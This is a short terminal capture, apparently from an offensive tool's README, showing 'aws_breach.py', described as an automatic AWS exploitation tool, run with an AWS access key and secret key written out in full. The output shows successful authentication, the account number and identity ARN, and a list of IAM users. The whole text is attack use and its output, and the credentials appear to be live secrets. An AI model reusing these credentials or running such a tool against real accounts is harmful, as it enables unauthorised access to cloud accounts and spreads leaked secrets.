 ┌──(mr-r00t㉿DESKTOP-95GRMFP)-[~]
└─$ python aws_breach.py --access_key AKIA4ZGL5PNNANERAIEN --secret_key 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
AWS_BREACH
----------------- automatic exploitation tool for AWS by Mr r00t -----------------
Successfully authenticated in region: us-east-1
========================================
WHOAMI
========================================
Current Identity:
Account: 878748466010
UserId: AIDA4ZGL5PNNLIUUELAFB
Arn: arn:aws:iam::878748466010:user/enterprise
========================================
IAM USERS
========================================
UserName: armando, UserId: AIDA4ZGL5PNNIPIHR2RY7, Arn: arn:aws:iam::878748466010:user/armando
UserName: enterprise, UserId: AIDA4ZGL5PNNLIUUELAFB, Arn: arn:aws:iam::878748466010:user/enterprise